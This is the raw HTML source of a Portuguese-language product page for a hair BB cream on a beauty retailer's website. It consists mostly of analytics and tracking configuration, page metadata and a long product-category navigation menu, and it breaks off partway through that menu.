    <meta id="js-rcpgtm-tracking-config" data-tracking-data="%7B%22bing%22%3A%7B%22tracking_id%22%3A%22136025524%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22context%22%3A%7B%22browser%22%3A%7B%22device_type%22%3A1%7D%2C%22localization%22%3A%7B%22id_country%22%3A21%2C%22country_code%22%3A%22US%22%2C%22id_currency%22%3A2%2C%22currency_code%22%3A%22EUR%22%2C%22id_lang%22%3A9%2C%22lang_code%22%3A%22pt%22%7D%2C%22page%22%3A%7B%22controller_name%22%3A%22product%22%2C%22products_per_page%22%3A36%2C%22category%22%3A%5B%5D%2C%22search_term%22%3A%22%22%7D%2C%22shop%22%3A%7B%22id_shop%22%3A6%2C%22shop_name%22%3A%22Portugal%22%2C%22base_dir%22%3A%22https%3A%2F%2Fthebeautycorner.eu%2Fpt%2F%22%7D%2C%22tracking_module%22%3A%7B%22module_name%22%3A%22rcpgtagmanager%22%2C%22checkout_module%22%3A%7B%22module%22%3A%22default%22%2C%22controller%22%3A%22order%22%7D%2C%22service_version%22%3A%227%22%2C%22token%22%3A%225503975c5e22500dd49977656e91ad0e%22%7D%2C%22user%22%3A%5B%5D%7D%2C%22criteo%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22facebook%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22ga4%22%3A%7B%22tracking_id%22%3A%22G-QEC8PP3CNT%22%2C%22is_url_passthrough%22%3Atrue%2C%22is_data_import%22%3Afalse%7D%2C%22gads%22%3A%7B%22tracking_id%22%3A%22827009110%22%2C%22merchant_id%22%3A%22126787515%22%2C%22conversion_labels%22%3A%7B%22create_account%22%3A%22%22%2C%22product_view%22%3A%22%22%2C%22add_to_cart%22%3A%22%22%2C%22begin_checkout%22%3A%22oZ0rCIu_vocYENbQrIoD%22%2C%22purchase%22%3A%228jywCOK5vocYENbQrIoD%22%7D%7D%2C%22gfeeds%22%3A%7B%22retail%22%3A%7B%22is_enabled%22%3Afalse%2C%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%2C%22custom%22%3A%7B%22is_enabled%22%3Afalse%2C%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%2C%22is_id2%22%3Afalse%7D%7D%2C%22gtm%22%3A%7B%22tracking_id%22%3A%22GTM-K6XPFWZ%22%2C%22is_disable_tracking%22%3Afalse%2C%22server_url%22%3A%22%22%7D%2C%22kelkoo%22%3A%7B%22tracking_list%22%3A%5B%5D%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22pinterest%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22tiktok%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22twitter%22%3A%7B%22tracking_id%22%3A%22%22%2C%22events%22%3A%7B%22add_to_cart_id%22%3A%22%22%2C%22payment_info_id%22%3A%22%22%2C%22checkout_initiated_id%22%3A%22%22%2C%22product_view_id%22%3A%22%22%2C%22lead_id%22%3A%22%22%2C%22purchase_id%22%3A%22%22%2C%22search_id%22%3A%22%22%7D%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%7D">
    <script type="text/javascript" data-keepinline="true" data-cfasync="false" src="/pt/modules/rcpgtagmanager/views/js/hook/trackingClient.bundle.js"></script>









<script>!function (w, d, t) { w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)}; ttq.load('C7KH88HLJP1BL91JR27G'); ttq.page(); }(window, document, 'ttq');</script>    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://thebeautycorner.eu/pt/producto/bb-cream-capilar-postquam-100-ml/">
  <meta property="og:title" content="BB CREME AŽcŽaO 360o PARA O CABELO. | The Beauty Corner">
  <meta property="og:site_name" content="The Beauty Corner">
  <meta property="og:description" content="Comprar BB CREME AŽcŽaO 360o PARA O CABELO. online ao melhor preço em The Beauty Corner. Produtos de cabeleireiro e estética profissional ao seu alcance.">
  <meta property="og:image" content="https://thebeautycorner.eu/pt/108579-large_default/bb-cream-capilar-postquam-100-ml.jpg">
      <meta property="product:pretax_price:amount" content="3.628099">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="4.39">
    <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-pt country-us currency-eur layout-full-width page-product tax-display-enabled product-id-1632 product-bb-cream-cabello-postquam-100-ml product-id-category-0 product-id-manufacturer-1 product-id-supplier-0 product-available-for-order elementor-page elementor-page-1632030906">

    
      
    

    <main>
      
              

      <header id="header">
        
          
    <div class="header-banner">
        
    </div>



    


    <div class="header-top">
        
                        <div class="container header-mobile-container">
            <div class="row is-flex" style="
    align-items: center;
    justify-content: space-around;
    width: 100%;
    margin: 0 auto;">
                <div class="col-4">
                    <div class="displaynav-container">
                        

    <div class=" hidden-md-down" >
        <a class="menu-desktop" data-toggle="collapse" href="#collapseMenuDesktop" role="button" aria-expanded="false" aria-controls="collapseMenuDesktop">
            <img class="custom-header-icon" src="/img/cms/i-menu.png" alt="menu icon" height="14" width="20">
        </a>
    </div>

    <div class="menu-icon-mobile hidden-lg-up">
        <div class="float-xs-left" id="menu-icon">
            <img class="custom-header-icon" src="/img/cms/i-menu.png" alt="menu icon" height="14" width="20">
        </div>
    </div>


<div class="stores-locator-fixed-header-icon">
    <a href="//thebeautycorner.eu/pt/stores">
        <img src="/img/cms/i-tienda-tbc.png" alt="shop icon" height="20" width="22">
    </a>
</div>


<div id="_desktop_language_selector">
    <div class="language-selector-wrapper hidden-md-down">
        <div class="language-selector dropdown js-dropdown">
                        <button data-toggle="dropdown" class="btn-unstyle" aria-haspopup="true" aria-expanded="false"
                    aria-label="Lista pendentes de línguas">
                <span class="expand-more">Português</span>
                <i class="material-icons expand-more">&#xE5C5;</i>
            </button>
            <ul class="dropdown-menu" aria-labelledby="language-selector-label">
                                                        <li >
                        <a class="dropdown-item" href="https://thebeautycorner.eu/fr/">Français</a>
                    </li>
                                                        <li >
                        <a class="dropdown-item" href="https://thebeautycorner.eu/">Español</a>
                    </li>
                                                        <li >
                        <a class="dropdown-item" href="https://thebeautycorner.eu/it/">Italiano</a>
                    </li>
                                                                            <li >
                        <a class="dropdown-item" href="https://thebeautycorner.eu/de/">Deutsch</a>
                    </li>
                            </ul>
        </div>
    </div>
</div>

                    </div>
                </div>
                <div class="col-4 header-col-logo">
                    <a href="https://thebeautycorner.eu/pt/">
                        <img class="logo img-responsive" src="/pt/img/portugal-logo-16136565446.jpg" alt="The Beauty Corner">
                    </a>
                </div>
                <div class="col-4">
                    <div class="displaynav-container">
                        

    <div class="custom-search-container hidden-md-down">
        <a class="custom-search-bar-button" data-toggle="collapse" href="#collapseSearchBar" role="button"
           aria-expanded="false" aria-controls="collapseSearchBar">
            <img class="custom-header-icon" src="/img/cms/i-lupa.png" alt="search icon" width="21" height="21">
        </a>
        <div class="collapse" id="collapseSearchBar">
            <div id="search_widget" class="search-widget" data-search-controller-url="//thebeautycorner.eu/pt/search">
                <form method="get" action="//thebeautycorner.eu/pt/search">
                    <input type="hidden" name="controller" value="search">
                    <input type="text" name="s" value=""
                           placeholder="Pesquisar o nosso catálogo"
                           aria-label="Pesquisar">
                    <button type="submit">
                        <i class="material-icons search">&#xE8B6;</i>
                        <span class="hidden-xl-down">Pesquisar</span>
                    </button>
                </form>
            </div>
        </div>
    </div>

    <div class="custom-search-container hidden-lg-up">
        <a class="custom-search-bar-button">
            <img class="custom-header-icon" src="/img/cms/i-lupa.png" alt="search icon" width="21" height="21">
        </a>
    </div>




<div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://thebeautycorner.eu/pt/my-account"
        title="Inicie sessão na sua conta de cliente"
        rel="nofollow"
      >
                    <img class="custom-header-icon" src="/img/cms/i-user.png" alt="sign icon" height="20" width="22">
              </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//thebeautycorner.eu/pt/module/ps_shoppingcart/ajax">
    <div class="header">
      
        <div class="header-custom-sign-in-block">
            <img class="custom-header-icon" src="/img/cms/i-carrito.png" alt="cart icon" height="21" width="23">
            <span class="cart-products-count custom-cart-products-count">0</span>
        </div>

                
          </div>
  </div>
</div>

                    </div>
                </div>
            </div>

                        <div id="mobile_top_menu_wrapper" class="row hidden-lg-up" style="display:none;">
                <div class="js-top-menu-bottom">

                    <div id="" class="search-widget" data-search-controller-url="//thebeautycorner.eu/pt/search">
                        <form method="get" action="//thebeautycorner.eu/pt/search">
                            <input type="hidden" name="controller" value="search">
                            <input type="text" name="s" value="" placeholder="Pesquisar o nosso catálogo" aria-label="Pesquisar">
                            <button type="submit">
                                <i class="material-icons search">&#xE8B6;</i>
                                <span class="hidden-xl-down">Pesquisar</span>
                            </button>
                        </form>
                    </div>
                </div>
                <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
                <div class="js-top-menu-bottom">
                                                            
    <div class="language-selector-wrapper language-selector-wrapper-mobile">
        <div class="language-selector">
            <p><b id="language-selector-label">Língua:</b></p>

            <ul class="top-menu" data-depth="0">
                                    <li class="category">
                                                    <a href="https://thebeautycorner.eu/fr/" data-iso-code="fr">Français</a>
                    </li>
                                    <li class="category">
                                                    <a href="https://thebeautycorner.eu/" data-iso-code="es">Español</a>
                    </li>
                                    <li class="category">
                                                    <a href="https://thebeautycorner.eu/it/" data-iso-code="it">Italiano</a>
                    </li>
                                    <li class="category">
                                            <li class="category">
                                                    <a href="https://thebeautycorner.eu/de/" data-iso-code="de">Deutsch</a>
                    </li>
                            </ul>

        </div>
    </div>

                </div>

                <div style="height: 350px;display: block"></div>
            </div>
        </div>
    </div>

        <div id="collapseMenuDesktop" class="header-bottom hidden-md-down collapse">
        <div class="container-fluid">
            <div class="row">
                <div class="col-md-12 custom-menu-container">
                    

<div class="menu js-top-menu position-static hidden-md-down" id="_desktop_top_menu">
    
            <ul class="top-menu top-menu0" id="top-menu">

                        
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/cuidados-faciais/" >
                        Facial                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_17960" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_17960"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_17960">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/limpeza-facial/" >
                        Limpeza Facial                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_16295" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_16295"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_16295">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/tonicos-faciais/" >
                        Tónicos Faciais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/leites-limpadores/" >
                        Leites Limpadores  </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/geis-limpadores/" >
                        Geis De Limpeza </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/esfoliantes-faciais/" >
                        Exfoliantes Faciais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/agua-micelar/" >
                        Agua Micelar </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/cremes-faciais/" >
                        Cremes Faciais                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_58785" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_58785"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_58785">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/creme-de-noite/" >
                        Creme De Noite </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/creme-de-dia/" >
                        Creme De Dia </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/tratamento-facial/" >
                        Tratamento Facial                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_54420" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_54420"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_54420">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/anti-manchas/" >
                        Antimanchas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/anti-acne/" >
                        Pele Com Acne </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/tratamento-para-peles-sensiveis/" >
                        Pele Sensível </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/anti-rosaceas/" >
                        Anti Rosáceas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/anti-rugas/" >
                        Anti Rugas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/reafirmantes-faciais/" >
                        Reafirmantes Faciais </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/mascaras-faciais/" >
                        Máscaras Faciais </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/serums/" >
                        Serums </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/ampolas-faciais/" >
                        Ampolas Faciais </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/oleos-faciais/" >
                        Óleos Faciais </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/contorno-de-olhos/" >
                        Contorno De Olhos </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/cuidado-facial-homem/" >
                        Cuidado Facial Homem                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_88485" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_88485"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_88485">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/limpeza-facial-homem/" >
                        Limpeza Facial Homem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cremes-faciais-homem/" >
                        Cremes Faciais Homem </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/cuidados-com-o-corpo/" >
                        Corporal                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_35884" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_35884"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_35884">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/protetor-solar-corporal/" >
                        Protetor Solar Corporal </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/cremes-corporais/" >
                        Cremes Corporais </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/locoes-faciais/" >
                        Loções Corporais </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/tratamento-corporal/" >
                        Tratamento Corporal                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_82343" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_82343"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_82343">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cremes-redutores/" >
                        Cremes Redutores </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/anti-celuliticos/" >
                        Anticelulíticos </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/creme-antiestrias/" >
                        Cremes Antiestrías </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cremes-reafirmantes-corpo/" >
                        Cremes Reafirmantes Corporais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/creme-para-tatuagens/" >
                        Creme Para Tatuagens </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/oleos-corporais/" >
                        Óleos Corporais </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/cuidado-de-maos/" >
                        Cuidado De Mãos                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_4087" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_4087"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_4087">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/geis-hidroalcoolicos/" >
                        Géis Hidroalcoólicos </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/creme-de-maos/" >
                        Creme De Mãos </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/creme-de-pes/" >
                        Cremes De Pés </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/creme-decote-e-pescoco/" >
                        Creme Decote E Pescoço </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/depilacao/" >
                        Depilação                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_68690" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_68690"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_68690">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/geis-condutores/" >
                        Géis Condutores </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cera-depilatoria/" >
                        Cera Depilatoria </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/cabelo/" >
                        Cabelo                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_38004" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_38004"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_38004">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/mascaras-para-cabelo/" >
                        Máscaras Para Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/champos/" >
                        Champôs                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_23874" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_23874"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_23874">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/champo-anticaspa/" >
                        Champôs Anticaspa </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/champo-antiqueda/" >
                        Champôs Antiqueda </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/champo-antioleosidade/" >
                        Champôs Antioleosidade </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/champo-couro-cabeludo-sensivel/" >
                        Champôs Couro Cabeludo Sensível </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/ampolas-cabelo/" >
                        Ampolas Para O Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/condicionador/" >
                        Condicionadores </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/serum-para-o-cabelo/" >
                        Serum Para O Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/oleos-cabelo/" >
                        Óleos Para O Cabelo                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_66014" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_66014"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_66014">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/oleo-de-argan-para-cabelo/" >
                        Óleo De Argán Para Cabelo </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/tratamento-capilar/" >
                        Tratamento Capilar                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_84668" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_84668"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_84668">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
